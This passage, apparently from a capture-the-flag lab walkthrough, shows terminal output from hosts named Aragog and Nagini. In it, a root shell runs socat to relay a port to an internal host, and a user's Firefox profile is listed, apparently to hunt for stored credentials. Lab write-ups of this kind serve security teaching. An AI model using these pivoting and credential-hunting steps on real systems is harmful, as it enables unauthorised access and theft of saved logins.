 root@Aragog:~# cd /tmp
root@Aragog:/tmp# ./socat TCP-LISTEN:1111,fork TCP:192.168.1.12:443
hermoine@Nagini:~/.mozilla/firefox$ ls -l g2mhbq0o.default
total 13084
-rw-r--r-- 1 hermoine hermoine       0 Apr  4  2021 AlternateServices.txt
-rw-r--r-- 1 hermoine hermoine       0 Apr  4  2021 ClientAuthRememberList.txt
-rw-r--r-- 1 hermoine hermoine       0 Nov 19  2020 SecurityPreloadState.txt
-rw-r--r-- 1 hermoine hermoine      64 Apr  4  2021 SiteSecurityServiceState.txt
-rw------- 1 hermoine hermoine    3560 Apr  4  2021 addonStartup.json.lz4